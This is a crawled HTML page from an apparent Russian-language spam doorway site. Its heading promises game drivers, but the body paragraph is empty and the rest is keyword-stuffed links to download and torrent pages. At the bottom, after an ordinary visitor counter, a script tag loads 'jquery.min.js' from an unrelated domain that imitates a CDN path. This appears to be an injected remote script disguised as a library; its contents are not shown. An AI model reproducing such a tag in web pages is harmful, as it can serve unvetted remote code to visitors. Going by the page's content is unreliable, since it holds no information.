

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aicheiphee.brightplum.com/jwv-drayvery-dlya-podderzhki-igr.html
body_size: 1786
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Драйверы для поддержки игр - aicheiphee.brightplum.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aicheiphee.brightplum.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Драйверы для поддержки игр</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jwv-afisha-penza-sovremennik-raspisanie.html">Афиша пенза современник расписание</a></li>
                                <li><a href="jwv-otlichie-sd-karty-ot-sdhc.html">Отличие sd карты от sdhc</a></li>
                                <li><a href="jwv-zanimatelnyy-material-po-matematike-dlya-doshkolnikov-skachat.html">Занимательный материал по математике для дошкольников скачать</a></li>
                                <li><a href="jwv-realnye-pacany-skachat-torrent-2-sezon.html">Реальные пацаны скачать торрент 2 сезон</a></li>
                                <li><a href="jwv-web-t.html">Web t</a></li>
                                <li><a href="jwv-skachat-drayver-maxfighter-f-31u-vibration.html">Скачать драйвер maxfighter f 31u vibration</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-programma-zero-dlya-android.html">Программа зеро для андроид</a></li>
                                            <li><a href="jwv-raspisanie-raboty-pediatrov-detskoy-polikliniki-6.html">Расписание работы педиатров детской поликлиники 6</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-skachat-d3d-windows.html">Скачать d3d windows</a></li>
                                            <li><a href="jwv-noch-karandashom.html">Ночь карандашом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-skachat-pesnyu-saturday-saturday.html">Скачать песню saturday saturday</a></li>
                                            <li><a href="jwv-blizhe-k-telu-vladimir-levi.html">Ближе к телу владимир леви</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-chernyy-ekran-v-car-mechanic-simulator-2014.html">Черный экран в car mechanic simulator 2014</a></li>
                                            <li><a href="jwv-lvov-lvova-8-klass-gdz.html">Львов львова 8 класс гдз</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
